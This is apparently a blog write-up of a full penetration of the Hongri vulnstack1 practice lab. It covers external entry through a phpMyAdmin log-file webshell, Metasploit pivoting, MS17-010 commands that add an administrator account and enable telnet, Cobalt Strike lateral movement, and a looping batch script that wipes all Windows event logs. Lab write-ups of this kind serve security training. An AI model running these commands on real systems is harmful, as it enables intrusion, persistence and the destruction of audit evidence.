【红日靶场】vulnstack1-完整渗透过程

目录

- 下载地址

- 红日靶场

- 基本环境配置

- 攻击思维导图

-

- 网络结构

- 系统环境配置

- 外网打点

-

- 对phpmyadmin渗透

- 对zzcms的渗透:

-

- getshell失败案例

- getshell成功案例

-

- 模版制作:

- 应用导入上传:

- 其他方式:

- 内网渗透

-

- 信息收集

- msf上线:

- 搭建隧道

- 内网探测

- 上线cs横向移动(成功)

- msf横向尝试(失败了)

-

- 换了ms17-010命令执行poc

- ftp匿名登录(失败)

- 痕迹清理bat

- 参考链接:

下载地址

下载地址

红日靶场

红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。另外本次实战完全模拟ATT&CK攻击链路进行搭建,开成完整闭环。后续也会搭建真实APT实战环境,从实战中成长。关于环境可以模拟出各种各样实战路线,目前给出作者实战的一套攻击实战路线如下,虚拟机所有统一密码:hongrisec@2019:

一、环境搭建

1.环境搭建测试

2.信息收集

二、漏洞利用

3.漏洞搜索与利用

4.后台Getshell上传技巧

5.系统信息收集

6.主机密码收集

三、内网搜集

7.内网–继续信息收集

8.内网攻击姿势–信息泄露

9.内网攻击姿势-MS08-067

10.内网攻击姿势-SMB远程桌面口令猜测

11.内网攻击姿势-Oracle数据库TNS服务漏洞

12.内网攻击姿势-RPC DCOM服务漏洞

四、横向移动

13.内网其它主机端口-文件读取

14.内网其它主机端口-redis

15.内网其它主机端口-redis Getshell

16.内网其它主机端口-MySQL数据库

17.内网其它主机端口-MySQL提权

五、构建通道

18.内网其它主机端口-代理转发

六、持久控制

19.域渗透-域成员信息收集

20.域渗透-基础服务弱口令探测及深度利用之powershell

21.域渗透-横向移动[wmi利用]

22.域渗透-C2命令执行

23.域渗透-利用DomainFronting实现对beacon的深度隐藏

24.域渗透-域控实现与利用

七、痕迹清理

25、日志清理

基本环境配置

攻击思维导图

网络结构



| 主机 | IP | 网卡 |

|---|---|---|

| Kali Linux | 192.168.200.* | NAT |

| Windwos7 | 192.168.200.* /192.168.52.* | NAT/VMnet2 |

| Win2k3 | 192.168.52.* | VMnet2(仅主机) |

| Windows | 192.168.52.* | VMnet2(仅主机) |

备注:按照自己喜好,可以设置NAT网卡和vmnet仅主机模式都行,因为windows7只要主机能够通信就行。

添加一个vmnet2网卡仅主机模式用于内网域环境通信:

点击应用保存

系统环境配置

windwos7使用双网卡:

我这已经添加:

启动靶机windows7

密码:hongrisec@2019

启动其他两台域控制器环境:

测试通信

查看域控制器环境

ping:注意这里不能pingwindows7(禁ping)

启动windows7 的web环境

关闭防火墙或者开放80端口:

到这里就可以开始渗透测试了

外网打点

目标:192.168.200.128

直接扫全端口:

还有永恒之蓝,如果防火墙开启应该就没有了。

发现80和3306端口开放



访问网站:发现phpstudy探针,系统为windows7

这里看到www目录的文件位置

扫描一下目录:

一些敏感文件:

phpmyadmin的版本





对phpmyadmin渗透

因为版本很多已知漏洞无法使用有一些POC:https://www.exploit-db.com/exploits/25003

这里用常用方法getshell:https://www.freebuf.com/articles/web/226240.html

收集到信息:

show variables like '%general%';

general_log:日志保存状态(这里为off)

general_log_file:日志保存路径

set global general_log = "ON";

set global general_log_file = "C:/phpStudy/WWW/log.php";

select '';

对zzcms的渗透:

查找上传点:

测试一下上传:

先测试一下:

上传图片成功但是需要审核:这里就不能上传了,找一下后台登录点

没注意这里:

这里提示我们后台位置和账户密码大概漏洞存在与后台,可能作者是想让我们从cms上进行拿shell,这里也可将备份文件下载到本地进行代码审计

getshell失败案例



getshell成功案例

模版制作:

应用导入上传:

虽然我们不知道cms的应用怎么写的直接上传一个shell.php文件:

其他方式:

可以通过3306登录获取shell,我们在下载模板文件时可以看到数据库的用户名密码:

这里没有进行测试

大家有兴趣可以尝试获取,也可以通过网上披露的已知漏洞进行攻击,也可以做深入的代码审计方法很多,包括使用永痕之蓝漏洞,msf可以直接提到system权限,这里不在继续。

内网渗透

信息收集



判断主机是否加入域

方法一:

net time /domain

#如果当前主机处于工作组中未加入域,则显示找不到域控制器

#加入了域,且当前用户为本地用户包括本地管理员,则显示拒绝访问

加入了域,且当前用户域用户,则显示域控的时间

方法二:

net config workstation

#如果命令返回信息中包含“工作站域”,则说明该计算机已经加入了域。

方法三:

echo %userdomain%

这里可以看一下windows7使用杀软没:



没有识别到杀软,可以做msf上线或者做内网穿透或者冰蝎隧道(不推荐),看个人选择,也可以上线cs,做横向移动或者权限维持,这里我选择做简单的权限维持。

msf上线:

搭建隧道

background

使用sockes模块:

use auxiliary/server/socks_proxy

set srvport 1050

run

配置:

vim /etc/proxychains4.conf

添加:

内网探测



使用nmap探测一下:存在防火墙

proxychains nmap -PN --script smb-vuln* -p139,445 192.168.52.138

proxychains nmap -PN --script smb-vuln* -p139,445 192.168.52.141

上线cs横向移动(成功)

上传运行:



提权:

探测:

抓取明文密码:这里我密码改了就不放出来了

添加smb的监听,因为我们拿到内网的一台权限了,使用这台上面的权限横向到其他两台上:

添加监听:

选择win7和我们加的监听:

msf横向尝试(失败了)

代理后直接可以横向移动:

上面fscna探测出网段存在ms17-010直接利用:

利用失败了:

怀疑是防火墙拦截了(后面关了防火墙也不行)

我这想用msf上线,前面msf上线失败了因为kali的sock5代理有点问题我这用cs的代理:

换了ms17-010命令执行poc

使用ms17-010命令执行poc:

//这里直接创建用户julien密码julien@123

use auxiliary/admin/smb/ms17_010_command

set COMMAND net user

set RHOST 192.168.52.138

set COMMAND net user julien julien@123

run

//将hack用户添加到管理员组

set COMMAND net localgroup administrators julien /add

run

set COMMAND sc config tlntsvr start= auto

run

set COMMAND net start telnet

run

set COMMAND netstat -an

run

发现138这台23端口无法打开命令执行有问题,换成141这台远程是可以的但是一直提示我密码错误:不知道什么原因



ftp匿名登录(失败)

use auxiliary/scanner/ftp/anonymous

set rhosts 192.168.52.141

run

痕迹清理bat

这里不在操作

@echo off

mode con cols=40 lines=7

color 89

title 自动清理日志

:up

echo 清理中 请稍等...

FOR /F "delims=" %%I IN ('WEVTUTIL EL') DO (WEVTUTIL CL "%%I")

cls

for /L %%a in (

10,-1,0

) do (

echo ----------------------------------------

echo 每10分钟清理一次

echo ----------------------------------------

echo %%a 分钟后开始清理

echo ----------------------------------------

ping -n 60 localhost 1>nul 2>nul

cls

)

goto up

参考链接:

https://www.freebuf.com/articles/web/324441.html

https://www.freebuf.com/articles/web/226240.html